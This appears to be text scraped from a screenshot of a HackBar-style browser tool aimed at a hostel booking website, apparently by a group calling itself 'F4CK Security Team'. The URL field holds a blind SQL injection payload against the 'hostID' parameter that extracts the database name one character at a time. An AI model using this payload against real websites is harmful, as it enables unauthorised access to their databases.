 /index.php?hostID=2 and (select 100)=(ascii(mid((select database()),1,1)))
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://
/index.php?hostID=2 and (select 100)=(ascii(mid((select database()),1,1)))
Split URL
Execute
Enable Post data Enable Referrer
Home Hostel Listing News Membership Card Key Inf
9-15-114, Monday, 4:11pm
User type User account Password
Book Now!
Province Please select
City Please select
F4CK
Security Team